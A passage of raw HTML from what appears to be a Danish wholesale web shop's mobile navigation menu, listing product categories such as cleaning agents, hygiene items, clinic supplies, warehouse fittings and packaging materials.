class="mobil-a mobil-2523-a" href="pasta">Pasta</a></li><li class="mobil mobil-2531"><a class="mobil-a mobil-2531-a" href="skum">Skum</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1013" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlig-hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-8200"><a class="mobil-a mobil-8200-a" href="sikkerhedsnaal-c-8200">Sikkerhedsnål</a></li><li class="mobil mobil-8178"><a class="mobil-a mobil-8178-a" href="vaadserviet-c-8178">Vådserviet</a></li><li class="mobil mobil-8187"><a class="mobil-a mobil-8187-a" href="vaskeklud-c-8187">Vaskeklud</a></li><li class="mobil mobil-8202"><a class="mobil-a mobil-8202-a" href="vaskeserviet-c-8202">Vaskeserviet</a></li><li class="mobil mobil-8211"><a class="mobil-a mobil-8211-a" href="vaskesvamp-c-8211">Vaskesvamp</a></li><li class="mobil mobil-8192"><a class="mobil-a mobil-8192-a" href="vat-og-vatpinde-c-8192">Vat og vatpinde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringshandsker">Rengøringshandsker</a></li><li class="mobil mobil-307"><a class="mobil-a mobil-307-a" href="handsker-og-vaernemidler">Handsker og værnemidler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7960" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="mobil mobil-14025"><a class="mobil-a mobil-14025-a" href="diverse-vare">Diverse vare</a></li><li class="mobil mobil-14024"><a class="mobil-a mobil-14024-a" href="ligposer">Ligposer</a></li><li class="mobil mobil-6706"><a class="mobil-a mobil-6706-a" href="saebe">Sæbe</a></li><li class="mobil mobil-7410"><a class="mobil-a mobil-7410-a" href="sikkerhedsnaal">Sikkerhedsnål</a></li><li class="mobil mobil-1026"><a class="mobil-a mobil-1026-a" href="vaadservietter">Vådservietter</a></li><li class="mobil mobil-7397"><a class="mobil-a mobil-7397-a" href="vaskeklude">Vaskeklude</a></li><li class="mobil mobil-2443"><a class="mobil-a mobil-2443-a" href="creme">Creme</a></li><li class="mobil mobil-305"><a class="mobil-a mobil-305-a" href="Cremer">Cremer</a></li><li class="mobil mobil-7412"><a class="mobil-a mobil-7412-a" href="vaskeserviet">Vaskeserviet</a></li><li class="mobil mobil-7402"><a class="mobil-a mobil-7402-a" href="vat-og-vatpinde">Vat og vatpinde</a></li><li class="mobil mobil-7421"><a class="mobil-a mobil-7421-a" href="vaskesvamp">Vaskesvamp</a></li><li class="mobil mobil-11414"><a class="mobil-a mobil-11414-a" href="Cremer, sæber, desinfektion">Cremer, sæber, desinfektion</a></li><li class="mobil mobil-11442"><a class="mobil-a mobil-11442-a" href="Børnebleer">Børnebleer</a></li><li class="mobil mobil-11448"><a class="mobil-a mobil-11448-a" href="Personlig hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-11523"><a class="mobil-a mobil-11523-a" href="Hudbeskyttelse-c-11523">Hudbeskyttelse</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-420" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastposer-og-saekke">Plastposer og sække</a></li><li class="mobil mobil-449"><a class="mobil-a mobil-449-a" href="affaldsposer">Affaldsposer</a></li><li class="mobil mobil-490"><a class="mobil-a mobil-490-a" href="biobag">BioBag</a></li><li class="mobil mobil-470"><a class="mobil-a mobil-470-a" href="baereposer">Bæreposer</a></li><li class="mobil mobil-455"><a class="mobil-a mobil-455-a" href="diverse-plastposer">Diverse plastposer</a></li><li class="mobil mobil-495"><a class="mobil-a mobil-495-a" href="frugtposer">Frugtposer</a></li><li class="mobil mobil-442"><a class="mobil-a mobil-442-a" href="fryseposer">Fryseposer</a></li><li class="mobil mobil-437"><a class="mobil-a mobil-437-a" href="husholdningsposer">Husholdningsposer</a></li><li class="mobil mobil-14030"><a class="mobil-a mobil-14030-a" href="indkoebsposer">Indkøbsposer</a></li><li class="mobil mobil-487"><a class="mobil-a mobil-487-a" href="madame-poser">Madame-poser</a></li><li class="mobil mobil-446"><a class="mobil-a mobil-446-a" href="spandeposer-c-446">Spandeposer</a></li><li class="mobil mobil-425"><a class="mobil-a mobil-425-a" href="saekke">Sække</a></li><li class="mobil mobil-421"><a class="mobil-a mobil-421-a" href="saekke-til-saekko-boy">Sække til Sækko-Boy</a></li><li class="mobil mobil-3170"><a class="mobil-a mobil-3170-a" href="tilbehoer-plastposer-og-saekke">Tilbehør, plastposer og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4267" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="mobil mobil-6405"><a class="mobil-a mobil-6405-a" href="adaptere-c-6405">Adaptere</a></li><li class="mobil mobil-6401"><a class="mobil-a mobil-6401-a" href="afstoevere">Afstøvere</a></li><li class="mobil mobil-6407"><a class="mobil-a mobil-6407-a" href="moppesystemer">Moppesystemer</a></li><li class="mobil mobil-6829"><a class="mobil-a mobil-6829-a" href="vinduesrengoering-c-6829">Vinduesrengøring</a></li><li class="mobil mobil-4463"><a class="mobil-a mobil-4463-a" href="advarselsskilte">Advarselsskilte</a></li><li class="mobil mobil-6517"><a class="mobil-a mobil-6517-a" href="ekstra-udstyr-til-rengoering">Ekstra udstyr til rengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-312" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="mobil mobil-4068"><a class="mobil-a mobil-4068-a" href="autovask">Autovask</a></li><li class="mobil mobil-4064"><a class="mobil-a mobil-4064-a" href="basiskemikalier">Basiskemikalier</a></li><li class="mobil mobil-4145"><a class="mobil-a mobil-4145-a" href="dosering-og-tilbehoer">Dosering og tilbehør</a></li><li class="mobil mobil-4074"><a class="mobil-a mobil-4074-a" href="glasrens">Glasrens</a></li><li class="mobil mobil-4082"><a class="mobil-a mobil-4082-a" href="grundrengoering">Grundrengøring</a></li><li class="mobil mobil-4077"><a class="mobil-a mobil-4077-a" href="gulve">Gulve</a></li><li class="mobil mobil-14028"><a class="mobil-a mobil-14028-a" href="kalkfjerner">Kalkfjerner</a></li><li class="mobil mobil-4089"><a class="mobil-a mobil-4089-a" href="koekken">Køkken</a></li><li class="mobil mobil-4098"><a class="mobil-a mobil-4098-a" href="lugtkontrolsystemer">Lugtkontrolsystemer</a></li><li class="mobil mobil-14029"><a class="mobil-a mobil-14029-a" href="mug-og-algefjerner">Mug- og algefjerner</a></li><li class="mobil mobil-4103"><a class="mobil-a mobil-4103-a" href="opvask">Opvask</a></li><li class="mobil mobil-4122"><a class="mobil-a mobil-4122-a" href="overfladedesinfektion">Overfladedesinfektion</a></li><li class="mobil mobil-4130"><a class="mobil-a mobil-4130-a" href="problemloesere">Problemløsere</a></li><li class="mobil mobil-4134"><a class="mobil-a mobil-4134-a" href="salt">Salt</a></li><li class="mobil mobil-4116"><a class="mobil-a mobil-4116-a" href="sanitet-og-baderum">Sanitet og baderum</a></li><li class="mobil mobil-4126"><a class="mobil-a mobil-4126-a" href="skumrengoering">Skumrengøring</a></li><li class="mobil mobil-4113"><a class="mobil-a mobil-4113-a" href="toejvask">Tøjvask</a></li><li class="mobil mobil-4153"><a class="mobil-a mobil-4153-a" href="universalrengoering">Universalrengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8574" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="luftrenser">Luftrenser </a></li><li class="mobil mobil-8575"><a class="mobil-a mobil-8575-a" href="kulfilter">Kulfilter</a></li><li class="mobil mobil-8577"><a class="mobil-a mobil-8577-a" href="hepa-filter">HEPA-filter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11565" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li><li class="mobil mobil-11566"><a class="mobil-a mobil-11566-a" href="Maskiner-c-11566">Maskiner</a></li><li class="mobil mobil-11580"><a class="mobil-a mobil-11580-a" href="Støvsugere">Støvsugere</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11587" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="mobil mobil-11588"><a class="mobil-a mobil-11588-a" href="Rekvisitter-c-11588">Rekvisitter</a></li><li class="mobil mobil-11622"><a class="mobil-a mobil-11622-a" href="Moppesystem">Moppesystem</a></li><li class="mobil mobil-11631"><a class="mobil-a mobil-11631-a" href="Vogne-c-11631">Vogne</a></li><li class="mobil mobil-11640"><a class="mobil-a mobil-11640-a" href="Måtter">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11647" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispenser">Dispenser</a></li><li class="mobil mobil-11648"><a class="mobil-a mobil-11648-a" href="Dispenser til håndklæderuller">Dispenser til håndklæderuller</a></li><li class="mobil mobil-11650"><a class="mobil-a mobil-11650-a" href="Dispenser til håndklædeark">Dispenser til håndklædeark</a></li><li class="mobil mobil-11653"><a class="mobil-a mobil-11653-a" href="Dispenser til toiletpapir">Dispenser til toiletpapir</a></li><li class="mobil mobil-11657"><a class="mobil-a mobil-11657-a" href="Dispenser til jumboruller, mini">Dispenser til jumboruller, mini</a></li><li class="mobil mobil-11660"><a class="mobil-a mobil-11660-a" href="Dispenser til påfyldning">Dispenser til påfyldning</a></li><li class="mobil mobil-11664"><a class="mobil-a mobil-11664-a" href="Dispenser til håndklæderulle, centertræk">Dispenser til håndklæderulle, centertræk</a></li><li class="mobil mobil-11671"><a class="mobil-a mobil-11671-a" href="Tilbehør til dispenser">Tilbehør til dispenser</a></li><li class="mobil mobil-11675"><a class="mobil-a mobil-11675-a" href="Dispenser til refill">Dispenser til refill</a></li><li class="mobil mobil-11679"><a class="mobil-a mobil-11679-a" href="Dispenser - Beklædning, engangs">Dispenser - Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11680" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="klinik-produkter">Klinik produkter</a></li><li class="mobil mobil-14036"><a class="mobil-a mobil-14036-a" href="straeklagen-c-14036">Stræklagen</a></li><li class="mobil mobil-11681"><a class="mobil-a mobil-11681-a" href="Akutbehandling-c-11681">Akutbehandling</a></li><li class="mobil mobil-11703"><a class="mobil-a mobil-11703-a" href="Diagnostica-c-11703">Diagnostica</a></li><li class="mobil mobil-11751"><a class="mobil-a mobil-11751-a" href="Instrumenter og klinikinventar">Instrumenter og klinikinventar</a></li><li class="mobil mobil-11862"><a class="mobil-a mobil-11862-a" href="Klinikinventar-c-11862">Klinikinventar</a></li><li class="mobil mobil-11900"><a class="mobil-a mobil-11900-a" href="Sårbehandling">Sårbehandling</a></li><li class="mobil mobil-12178"><a class="mobil-a mobil-12178-a" href="Inkontinens-c-12178">Inkontinens</a></li><li class="mobil mobil-12286"><a class="mobil-a mobil-12286-a" href="Diabetes-c-12286">Diabetes</a></li><li class="mobil mobil-12355"><a class="mobil-a mobil-12355-a" href="Klinisk ernæring">Klinisk ernæring</a></li><li class="mobil mobil-12431"><a class="mobil-a mobil-12431-a" href="Sygeplejeartikler-c-12431">Sygeplejeartikler</a></li><li class="mobil mobil-12456"><a class="mobil-a mobil-12456-a" href="Madrasser og puder">Madrasser og puder</a></li><li class="mobil mobil-12466"><a class="mobil-a mobil-12466-a" href="Underlag-c-12466">Underlag</a></li><li class="mobil mobil-12484"><a class="mobil-a mobil-12484-a" href="Førstehjælp">Førstehjælp</a></li><li class="mobil mobil-12506"><a class="mobil-a mobil-12506-a" href="Sutur og sutursæt">Sutur og sutursæt</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8010" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="mobil mobil-5354"><a class="mobil-a mobil-5354-a" href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li class="mobil mobil-5371"><a class="mobil-a mobil-5371-a" href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li class="mobil mobil-5364"><a class="mobil-a mobil-5364-a" href="oejenvaern">Øjenværn</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7492" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagerinventar">Lagerinventar</a></li><li class="mobil mobil-7493"><a class="mobil-a mobil-7493-a" href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li class="mobil mobil-6893"><a class="mobil-a mobil-6893-a" href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7486" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="mobil mobil-7538"><a class="mobil-a mobil-7538-a" href="vaerktoejsskabe">Værktøjsskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-236" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beskyttelse">Beskyttelse</a></li><li class="mobil mobil-237"><a class="mobil-a mobil-237-a" href="antistatiske-varer">Antistatiske varer</a></li><li class="mobil mobil-238"><a class="mobil-a mobil-238-a" href="Boblefolie">Boblefolie</a></li><li class="mobil mobil-240"><a class="mobil-a mobil-240-a" href="Foam">Foam</a></li><li class="mobil mobil-241"><a class="mobil-a mobil-241-a" href="Fyldprodukter">Fyldprodukter</a></li><li class="mobil mobil-242"><a class="mobil-a mobil-242-a" href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li class="mobil mobil-243"><a class="mobil-a mobil-243-a" href="Kantlister">Kantlister</a></li><li class="mobil mobil-245"><a class="mobil-a mobil-245-a" href="mellemlaeg">Mellemlæg</a></li><li class="mobil mobil-246"><a class="mobil-a mobil-246-a" href="Rustbeskyttelse">Rustbeskyttelse</a></li><li class="mobil mobil-247"><a class="mobil-a mobil-247-a" href="Skumprofiler">Skumprofiler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7518" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="transport-og-loeft">Transport og løft</a></li><li class="mobil mobil-7547"><a class="mobil-a mobil-7547-a" href="ladvogn">Ladvogn</a></li><li class="mobil mobil-4318"><a class="mobil-a mobil-4318-a" href="rulleborde">Rulleborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="boelgepap">Bølgepap</a></li><li class="mobil mobil-249"><a class="mobil-a mobil-249-a" href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li class="mobil mobil-251"><a class="mobil-a mobil-251-a" href="flyttekasser">Flyttekasser</a></li><li class="mobil mobil-252"><a class="mobil-a mobil-252-a" href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li class="mobil mobil-253"><a class="mobil-a mobil-253-a" href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li class="mobil mobil-254"><a class="mobil-a mobil-254-a" href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li class="mobil mobil-250"><a class="mobil-a mobil-250-a" href="Containerprogram">Containerprogram</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-264" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="indpakning">Indpakning</a></li><li class="mobil mobil-265"><a class="mobil-a mobil-265-a" href="gavebaand">Gavebånd</a></li><li class="mobil mobil-266"><a class="mobil-a mobil-266-a" href="Gavefolie">Gavefolie</a></li><li class="mobil mobil-268"><a class="mobil-a mobil-268-a" href="gummibaand">Gummibånd</a></li><li class="mobil mobil-269"><a class="mobil-a mobil-269-a" href="Indpakningspapir">Indpakningspapir</a></li><li class="mobil mobil-270"><a class="mobil-a mobil-270-a" href="snor-og-bindegarn">Snor og bindegarn</a></li><li class="mobil mobil-271"><a class="mobil-a mobil-271-a" href="Vinemballage">Vinemballage</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-274" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastfolie">Plastfolie</a></li><li class="mobil mobil-275"><a class="mobil-a mobil-275-a" href="haetter">Hætter</a></li><li class="mobil mobil-276"><a class="mobil-a mobil-276-a" href="Krympefilm">Krympefilm</a></li><li class="mobil mobil-277"><a class="mobil-a mobil-277-a" 